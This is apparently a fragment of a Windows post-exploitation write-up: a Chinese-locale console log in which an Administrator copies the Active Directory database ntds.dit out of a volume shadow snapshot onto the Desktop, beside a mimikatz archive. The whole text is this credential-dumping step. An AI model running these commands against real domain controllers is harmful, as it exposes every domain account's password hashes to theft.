 C:\Users\Administrator>copy  C:\$SNAP_202107122344_VOLUMEC$\windows\ntds\ntds.di
t C:\Users\Administrator\Desktop\ntds.dit
已复制         1 个文件。
C:\Users\Administrator>cd Desktop
C:\Users\Administrator\Desktop>dir
驱动器 C 中的卷没有标签。
卷的序列号是 22C5-F18D
C:\Users\Administrator\Desktop 的目录
2021/08/22  13:33    <DIR>          .
2021/08/22  13:33    <DIR>          ..
2021/07/02  16:57                47 1.txt
2021/07/01  21:08         1,220,378 mimikatz_trunk.zip
2021/07/12  23:44        20,987,904 ntds.dit
2021/07/02  16:36    <DIR>          Tools
3 个文件     22,208,329 字节
3 个目录 50,453,934,080 可用字节